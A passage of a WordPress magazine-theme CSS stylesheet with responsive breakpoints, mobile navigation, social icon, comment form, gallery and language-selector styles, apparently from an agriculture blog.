@media only screen and (max-width: 70em) {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.2 - Desktop Medium ( < 1040px )--------------------------------------------------------------*/

@media only screen and (max-width: 65em) {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.3 - Desktop Small ( < 960px )--------------------------------------------------------------*/

@media only screen and (max-width: 60em) {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    padding: 0;
    width: 100%;
  }

  .sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    padding: 0;
    width: auto;
  }

  .sidebar .widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap .widget {
    width: 100%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    margin: 0;
    text-align: center;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    margin: 1em 0 0;
    max-width: 100%;
    vertical-align: top;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .post-layout-three-columns .post-wrapper .post-column {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  /*** Mobile Main Navigation ***/
  /* Reset */
  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    width: auto;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  /* Main Navigation Toggle */
  .main-navigation-toggle {
    display: inline-block;
    float: left;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
    background: #006634;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover {
    background: #006634;
  }

  /* Main Navigation Menu */
  .main-navigation-menu {
    display: none;
    float: left;
    padding: 3px 0;
    width: 100%;
    border-top: 5px solid #006634;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    padding: 1em 1.5em;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul a {
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  /* Mobile Submenu Dropdowns */
  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 17px;
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------## 14.5 - Tablet Medium ( < 800px )--------------------------------------------------------------*/

@media only screen and (max-width: 50em) {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 16px;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .entry-content img {
    width: 100% !important;
  }
}

/*--------------------------------------------------------------## 14.6 - Tablet Small ( < 720px )--------------------------------------------------------------*/

@media only screen and (max-width: 45em) {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.7 - Mobile Extra Large ( < 640px )--------------------------------------------------------------*/

@media only screen and (max-width: 40em) {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column {
    width: 100%;
  }

  /* Sidebar */
  .sidebar {
    margin-right: 0;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    margin: 0 1.5em 0 0;
    max-width: 50%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 18px;
    font-size: 1.125rem;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }
}

/*--------------------------------------------------------------## 14.8 - Mobile Large ( < 560px )--------------------------------------------------------------*/

@media only screen and (max-width: 35em) {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    margin: 0 1em 0 0;
    max-width: 120px;
  }
}

/*--------------------------------------------------------------## 14.9 - Mobile Medium ( < 480px )--------------------------------------------------------------*/

@media only screen and (max-width: 30em) {
  .site-branding .site-title {
    font-size: 32px;
    font-size: 2rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 15px;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  /* Magazine Homepage: Category Post Widgets */
  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    margin: 0 0 0.5em 0;
    max-width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }
}

/*--------------------------------------------------------------## 14.10 - Mobile Small ( < 320px )--------------------------------------------------------------*/

@media only screen and (max-width: 20em) {
  .site-branding .site-title {
    font-size: 28px;
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    margin: 0 0 0.5em;
    font-size: 18px;
    font-size: 1.125rem;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 13px;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

/*--------------------------------------------------------------# 15.0 - Theme Option Styles--------------------------------------------------------------*/

/*--------------------------------------------------------------## 15.1 - Sidebar Left Layout--------------------------------------------------------------*/

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.sidebar-left .sidebar {
  float: left;
}

@media only screen and (max-width: 80em) {
  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }
}

@media only screen and (max-width: 60em) {
  .sidebar-left .content-area {
    padding: 0;
  }
}

.sidebar-left.post-layout-three-columns .content-archive {
  float: none;
  padding: 0;
  width: 100%;
}

/*--------------------------------------------------------------# 16.0 - Media Query Fixes--------------------------------------------------------------*/

/* Ensure navigation is visible on desktop view */

@media only screen and (min-width: 60.001em) {
  .main-navigation-menu {
    display: block !important;
  }
}

/*== menu css starts here==*/

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  max-width: 100%;
  margin: 1em 0;
  padding: 0;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  border: none;
  text-decoration: none;
  padding: 0;
}

.site-title {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 2.25rem;
  margin: 0;
  padding: 0;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
  margin: 0.5em 1em 0 0;
  padding: 0;
}

.site-description {
  font-size: 0.9375rem;
  margin: 0 0 0.75em;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-menu {
  position: relative;
  float: left;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.entry-content .s-share-w-c{
  display: none;
}
.main-navigation-menu a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  padding: 0.8em 1.2em 0.7em;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
  padding: 1em;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: Genericons;
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  font-size: 0.875rem;
  padding: 0.75em;
}

.social-icons-menu {
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
  margin: 0;
  padding: 0;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  text-decoration: none;
  padding: 0.5em;
}

.social-icons-menu li a:before {
  display: inline-block;
  color: #fff;
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f408";
}

.social-icons-menu li a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons-menu li a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons-menu li a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons-menu li a[href*="facebook.com"]:before {
  content: "\f204";
}

.social-icons-menu li a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons-menu li a[href*="plus.google.com"]:before {
  content: "\f218";
}

.social-icons-menu li a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons-menu li a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons-menu li a[href*="linkedin.com"]:before {
  content: "\f207";
}

.social-icons-menu li a[href*="pinterest.com"]:before {
  content: "\f209";
}

.social-icons-menu li a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons-menu li a[href*="getpocket.com"]:before {
  content: "\f224";
}

.social-icons-menu li a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons-menu li a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons-menu li a[href*="skype.com"]:before,
.social-icons-menu li a[href*="skype:"]:before {
  content: "\f220";
}

.social-icons-menu li a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons-menu li a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons-menu li a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons-menu li a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons-menu li a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons-menu li a[href*="youtube.com"]:before {
  content: "\f213";
}

.social-icons-menu li a[href*="newsletter"]:before,
.social-icons-menu li a[href*="mailto"]:before {
  content: "\f410";
}

.social-icons-menu li a[href*="/feed"]:before,
.social-icons-menu li a[href*="/feed/"]:before,
.social-icons-menu li a[href*="?feed=rss2"]:before,
.social-icons-menu li a[href*="feedburner.google.com"]:before,
.social-icons-menu li a[href*="feedburner.com"]:before {
  content: "\f413";
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  border: none;
  background: none;
  box-shadow: none;
  margin: 0 0 1.5em;
  padding: 0;
}

.widget-magazine-posts .type-post .wp-post-image {
  max-width: 100%;
  margin: 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  max-width: 40%;
  margin: 0 1em 0 0;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  padding-right: 0.75em;
  width: 50%;
  margin: 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  border: none;
  background: none;
  box-shadow: none;
  padding: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  float: left;
  width: 100%;
  margin: 0;
  padding: 1em 1.5em 1.5em;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.page-links {
  word-spacing: 1em;
  font-weight: 700;
  margin: 0;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  background: #303030;
  text-decoration: none;
  font-size: 1.0625rem;
  margin: 0 0 2em;
  padding: 0.4em 1em;
}

.reply a {
  background: #006634;
  color: #ffffff !important;
  font-size: 14px;
  padding: 10px 26px;
}

.comment-reply-title small a {
  display: none;
}

.post-layout-three-columns .post-wrapper .post-column {
  width: 33.333333333333%;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: 700;
  overflow-wrap: break-word;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment {
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
}

.comment-meta {
  float: left;
  width: 100%;
  padding: 0;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.comment-meta .comment-metadata {
  font-size: 13px;
  margin-top: 0.3em;
}

.comment-awaiting-moderation {
  font-size: 13px;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  font-size: 14px;
  padding: 0.2em 0 0;
}

.reply {
  font-size: 14px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-notes {
  font-size: 14px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form textarea {
  border: 1px solid #dddddd;
  color: #666666;
  display: inline-block;
  font-size: 14px;
  max-width: 100%;
  padding: 0.6em;
  vertical-align: top;
  width: 82%;
}

#commentform div.error,
#commentform label.error {
  float: right !important;
  margin-bottom: 4px;
  margin-right: 6px;
  margin-top: 4px;
}

.comment ol.children {
  list-style: none;
  margin: 1.5em 0 0;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  font-size: 0.875rem;
  margin: 0 0 1.5em;
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  width: 17%;
}

.comment-form textarea {
  height: 150px;
  margin-top: 0.4em;
}

.required {
  font-size: 12px;
  position: absolute;
}

.comment-form-author,
.comment-form-url,
.comment-form-email {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: 400;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: top;
  text-align: center;
  margin: 0;
  padding: 0.75em 1em 0 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
}

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.login,
.signUp {
  float: left;
  position: relative;
  margin: 0 15px;
}

span.login::after {
  background-color: #fff;
  content: "";
  height: 14px;
  margin-top: -6px;
  position: absolute;
  right: -15px;
  top: 50%;
  width: 1px;
}

.cd-signin.login a,
.cd-signup.signUp a {
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 35px;
}

.languageSelect > span {
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 38px;
  vertical-align: top;
}

.languagedropdown {
  display: inline-block;
  line-height: 33px;
  text-align: left;
  vertical-align: top;
}

.languagedropdown select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: hsl(0, 0%, 22%);
  background-image: url("http://www.apnikheti.com/apnikhetiblog/wp-content/uploads/2016/11/down-arrow.png");
  background-position: right center;
  background-repeat: no-repeat;
  border: medium none;
  color: hsl(0, 0%, 100%);
  font-size: 13px;
  padding: 0 11px 0 0;
}

.changeState select {
  background-color: hsl(0, 0%, 32%);
  padding: 5px 0;
}

.select2 {
  min-width: 70px;
  vertical-align: top;
  width: 100% !important;
}

.languagedropdown .select2-container--default .select2-selection--single {
  background-color: transparent;
  border: medium none;
  border-radius: 0;
  height: auto;
}

.languagedropdown .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 30px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}

.languageSelect.changeState {
  background-color: #525252;
  margin-right: 0;
  padding: 0 12px;
}

.homepage nav {
  z-index: 9;
}

.widget-magazine-posts .type-post .entry-content,
.widget-magazine-posts .small-post .entry-title {
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p,
.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts,
.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.blog-search-tab .nav-tabs > li a:hover {
  border-color: #006634 #006634 transparent;
  background: #006634;
  color: #fff;
}

.blog-search-tab .nav-tabs > .active {
  background: #006634;
}

.comment-author.vcard {
  font-size: 14px;
}

@media only screen and max-width 80em {
  .site-content {
    padding-top: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }

  .content-area,
  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and max-width 70em {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 65em {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 60em {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    width: 100%;
    padding: 0;
  }

  .sidebar {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    width: auto;
    padding: 0;
  }

  .sidebar .widget-wrap {
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    text-align: center;
    margin: 0;
